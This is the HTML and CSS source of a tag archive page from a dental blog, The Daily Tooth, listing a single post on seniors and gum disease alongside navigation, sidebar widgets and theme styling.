ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #eb0000; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #eb0000; border-color: #eb0000; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #eb0000; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #eb0000; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #eb0000; background: #eb0000; } ul.footer-socials li a i { color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { background-color: #eb0000; border-color: #eb0000; } ul.footer-socials li a:hover i { color: #eb0000; } ul.footer-socials li a span { color: #ffffff; } ul.footer-socials li a:hover span { color: #eb0000; } .footer-socials-section, .penci-footer-social-moved{ border-color: #ffffff; } #footer-section, .penci-footer-social-moved{ background-color: #0060a1; } #footer-section .footer-menu li a { color: #ffffff; } #footer-section, #footer-copyright * { color: #ffffff; } #footer-section .go-to-top i, #footer-section .go-to-top-parent span { color: #ffffff; } #footer-section a { color: #eb0000; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #eb0000; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #eb0000; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #eb0000; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #eb0000; background-color: #eb0000; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #eb0000; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #eb0000; } .container-single .single-post-title { text-transform: none; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #eb0000; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #eb0000; } .post-entry a, .container-single .post-entry a{ color: #eb0000; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #eb0000; } .penci-home-popular-post .item-related h3 a:hover { color: #eb0000; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #eb0000; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #eb0000; } .penci-border-arrow.penci-homepage-title:after { background-color: #eb0000; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #eb0000; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #eb0000; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #eb0000; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #eb0000; } .penci-border-arrow.penci-homepage-title:after { border-color: #eb0000; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #eb0000; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #eb0000; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #eb0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #eb0000; background: #eb0000; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } #navigation .menu li a { letter-spacing: 0; } .penci-grid li .item .item-content { min-height: 125px; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a { font-size: 14px; } #header { border: none !important; } .eds-blog-ty-btn { background: #eb0000; font-size: 18px; font-family: Poppins, sans-serif; font-weight: 500; text-align: center; padding: 0px 34px; margin: 0 auto; color: #fff !important; display: inline-block; letter-spacing: .5px; line-height: 43px; box-shadow: transparent 0 1px 1px 0; transition-property: box-shadow; transition-duration: .2s; transition-timing-function: ease; width: 100%; } .eds-blog-ty-btn:hover { background: #0060a1; } .eds-blog-block { margin-bottom: 40px; } .eds-blog-answer { margin-left: 3px; padding-left: 15px; border-left: 2px solid #0060a1; } .eds-blog-answer-patient { background-color: #fffef0; padding: 10px 10px 5px 10px; margin-bottom: 10px; } .eds-blog-answer-patient p:last-child { margin-bottom: 0px; } .eds-blog-answer-doctor { background-color: #e9f4fb; padding: 10px 10px 5px 10px; margin-bottom: 10px; } .eds-blog-answer-doctor p:last-child { margin-bottom: 0px; } .eds-blog-newsletterblock { max-width: 980px; margin: 0 auto !important; } .eds-blog-newsletterblock h2 { margin-top: 0; margin-bottom: 10px; font-size: 32px; font-family: Poppins, sans-serif; line-height: 1.3em; color: #0060a1; font-weight: 400; } .eds-blog-newsletterblock form { padding: 0 15px; } .eds-blog-newsletterblock form .eds-blog-entry-block { -webkit-display: flex; -moz-display: flex; -ms-display: flex; -o-display: flex; display: flex; -webkit-flex-direction: column; -moz-flex-direction: column; -ms-flex-direction: column; -o-flex-direction: column; flex-direction: column; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; margin: 0 auto; } .eds-blog-newsletterblock form .eds-blog-input { width: 100%; max-width: 320px; } .eds-blog-newsletterblock form .eds-blog-captcha { width: 100%; text-align: center; } .eds-blog-newsletterblock form .eds-blog-captcha .g-recaptcha { -webkit-transform: scale(0.96); transform: scale(0.96); -webkit-transform-origin: 0 0; transform-origin: 0 0; display: inline-block; } .eds-blog-newsletterblock form .eds-blog-submit input { background: #eb0000; font-size: 18px; font-family: Poppins, sans-serif; font-weight: 500; text-align: center; padding: 0px 34px; margin: 0 auto; color: #fff !important; display: inline-block; letter-spacing: .5px; line-height: 43px; box-shadow: transparent 0 1px 1px 0; transition-property: box-shadow; transition-duration: .2s; transition-timing-function: ease; width: auto; } .eds-blog-newsletterblock form .eds-blog-submit input:hover { background: #0060a1; } #widget-area { background-color: #003a5c; } #widget-area .penci-border-arrow { margin-bottom: 0; } #widget-area .penci-border-arrow .inner-arrow { color: #6ebce7; font-family: 'Open Sans', sans-serif; font-size: 16px !important; font-weight: 700; text-transform: capitalize; border-bottom: none; } #widget-area p, #widget-area a { color: #e9f4fb; font-size: 15px !important; font-weight: 500 !important; line-height: 1.8em !important; } .footer-widget-wrapper #nav_menu-3 .menu-eds-services-footer-container #menu-eds-services-footer li { border-bottom: none; padding-bottom: 0; margin-bottom: 0; } .footer-widget-wrapper #penci_social_widget-4 .widget-social a { display: block; width: 100%; } @media screen and (min-width: 375px) { .eds-blog-ty-btn-wrap { text-align: center; } .eds-blog-ty-btn { width: auto; } .eds-blog-newsletterblock form .eds-blog-captcha .g-recaptcha { -webkit-transform: scale(1); transform: scale(1); } } @media screen and (min-width: 768px) { .eds-blog-newsletterblock form .eds-blog-entry-block { -webkit-flex-direction: row; -moz-flex-direction: row; -ms-flex-direction: row; -o-flex-direction: row; flex-direction: row; -webkit-justify-content: center; -moz-justify-content: center; -ms-justify-content: center; -o-justify-content: center; justify-content: center; -webkit-flex-wrap: wrap; -moz-flex-wrap: wrap; -ms-flex-wrap: wrap; -o-flex-wrap: wrap; flex-wrap: wrap; } .eds-blog-newsletterblock form .eds-blog-input { width: 100%; max-width: 300px; margin-right: 20px; } .eds-blog-newsletterblock form .eds-blog-submit { width: 100%; } } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #eb0000; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #eb0000; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #eb0000; } .penci-block-vc .penci-border-arrow:before { border-top-color: #eb0000; } .penci-block-vc .penci-border-arrow:after { border-color: #eb0000; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}.pc-header-element.penci-topbar-social-mobile .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #ee271e; --pcaccent-cl: #ee271e; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #ee271e; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/blog.emergencydentalservice.com\/wp-content\/uploads\/2019\/02\/daily-tooth-logo-wide-red.png"
    },
    "url": "https:\/\/blog.emergencydentalservice.com\/",
    "name": "The Daily Tooth",
    "description": "Resource for all things relating to the dental industry including hygiene tips, dental insurance, and dental industry news."
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The Daily Tooth",
    "alternateName": "Resource for all things relating to the dental industry including hygiene tips, dental insurance, and dental industry news.",
    "url": "https:\/\/blog.emergencydentalservice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/blog.emergencydentalservice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/blog.emergencydentalservice.com\/tag\/need-to-know\/",
                "name": "need to know"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#ee271e; }																																																																																															</style>
	<link rel="icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" sizes="32x32" />
<link rel="icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" />
<meta name="msapplication-TileImage" content="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body class="archive tag tag-need-to-know tag-139 wp-theme-soledad soledad-ver-8-4-7 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-14231">
<div style="background-color:#0060a1; text-align:center;padding: 5px;"><a style="color:#fff;" href="tel:1-888-350-1340"><i style="" class="fa fa-phone" aria-hidden="true"></i> (888)-350-1340</a></div><div id="soledad_wrapper" class="wrapper-boxed header-style-header-1 header-search-style-default">
	<div class="penci-header-wrap">
	    <nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">
        <div class="container">
            <div class="button-menu-mobile header-1"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
			<ul id="menu-eds-blog-menu" class="menu"><li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1606"><a href="https://blog.emergencydentalservice.com/">Home</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="https://www.emergencydentalservice.com/eds-care">Discount Dental Plan</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="https://www.emergencydentalservice.com/eds-locations">Search for a Provider</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2184"><a href="#">Topics</a>
<ul class="sub-menu">
	<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
	<li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://blog.emergencydentalservice.com/category/children/">Children</a></li>
	<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2187"><a href="https://blog.emergencydentalservice.com/category/dental-hygiene/">Dental Hygiene</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://blog.emergencydentalservice.com/category/dental-industry-news/">Dental Industry News</a></li>
	<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://blog.emergencydentalservice.com/category/dentistry/">Dentistry</a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://blog.emergencydentalservice.com/category/media/">Media</a></li>
	<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://blog.emergencydentalservice.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2190"><a href="https://blog.emergencydentalservice.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://blog.emergencydentalservice.com/category/senior/">Senior</a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://blog.emergencydentalservice.com/category/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-2181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="https://www.tryeds.com/dental-marketing">Partner With EDS</a></li>
</ul>
			<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://blog.emergencydentalservice.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
			
			                <div class="main-nav-social ">
					<div class="inner-header-social">
				<a href="https://www.facebook.com/dentalemergencyservice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/tooth_emergency" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i></a>
			</div>
                </div>
			        </div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="https://blog.emergencydentalservice.com/"><img fetchpriority="high"
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/daily-tooth-logo-wide-red.png" alt="The Daily Tooth"
            width="702"
            height="100"></a>
									</div>

				
							</div>
		</div>
	</header>
<!-- end #header -->
</div>



<div class="container penci_sidebar right-sidebar">
    <div id="main"
         class="penci-layout-list penci-main-sticky-sidebar">
        <div class="theiaStickySidebar">

			
			
                <div class="archive-box">
                    <div class="title-bar">
						                        <h1>need to know</h1>
	                                        </div>
					                </div>

				
			
			
							<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
    <article id="post-2119" class="item hentry">
		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"
						                       data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2019/03/smiling-seniors-825x550-585x390.jpg"
                       href="https://blog.emergencydentalservice.com/seniors-and-gum-disease-what-you-need-to-know-in-2019/"
                       title="Seniors and Gum Disease: What You Need to Know in 2019">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-5" href="https://blog.emergencydentalservice.com/category/dental-hygiene/"  rel="category tag"><span style="">Dental Hygiene</span></a><a style="" class="penci-cat-name penci-cat-116" href="https://blog.emergencydentalservice.com/category/senior/"  rel="category tag"><span style="">Senior</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://blog.emergencydentalservice.com/seniors-and-gum-disease-what-you-need-to-know-in-2019/">Seniors and Gum Disease: What You Need to Know in 2019</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://blog.emergencydentalservice.com/author/blog_ojfr7l/">123Dentist</a>
									</span>
			<time class="entry-date published" datetime="2019-02-15T16:07:20+00:00">February 15, 2019</time>		</div>
											                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://blog.emergencydentalservice.com/author/blog_ojfr7l/">123Dentist</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2019-02-15T16:07:20+00:00">February 15, 2019</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>Gum disease is not at all uncommon. In fact, 70 per cent of Canadians will develop gum disease during their lifetime. While gum disease is more prevalent in older Canadians, &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://blog.emergencydentalservice.com/seniors-and-gum-disease-what-you-need-to-know-in-2019/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="2119" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://blog.emergencydentalservice.com/seniors-and-gum-disease-what-you-need-to-know-in-2019/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Seniors%20and%20Gum%20Disease%3A%20What%20You%20Need%20to%20Know%20in%202019%20-%20https://blog.emergencydentalservice.com/seniors-and-gum-disease-what-you-need-to-know-in-2019/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Seniors%20and%20Gum%20Disease:%20What%20You%20Need%20to%20Know%20in%202019&#038;BODY=https://blog.emergencydentalservice.com/seniors-and-gum-disease-what-you-need-to-know-in-2019/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
</ul>			
			
			
        </div>
    </div>

			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-2 pcalign-center  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://blog.emergencydentalservice.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://blog.emergencydentalservice.com/future-proof-your-oral-health-with-innovations-from-a-dentist/">Future-Proof Your Oral Health with Innovations from a Dentist</a>
									</li>
											<li>
					<a href="https://blog.emergencydentalservice.com/how-the-dentist-and-dental-hygienist-compact-can-ease-the-dental-workforce-shortage/">How the dentist and dental hygienist compact can ease the dental workforce shortage</a>
									</li>
											<li>
					<a href="https://blog.emergencydentalservice.com/best-electric-toothbrush-for-sensitive-teeth-top-picks-and-reviews-zoombangla-news/">Best Electric Toothbrush for Sensitive Teeth: Top Picks and Reviews</a>
									</li>
											<li>
					<a href="https://blog.emergencydentalservice.com/medicaid-matters-for-oral-health/">Medicaid matters for oral health</a>
									</li>
											<li>
					<a href="https://blog.emergencydentalservice.com/sharing-your-oral-microbiome-with-your-partner-can-influence-your-mental-health/">sharing your oral microbiome with your partner can influence your mental <b>health</b></a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Comments</span></h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Archives</span></h3>
			<ul>
					<li><a href='https://blog.emergencydentalservice.com/2025/07/'>July 2025</a></li>
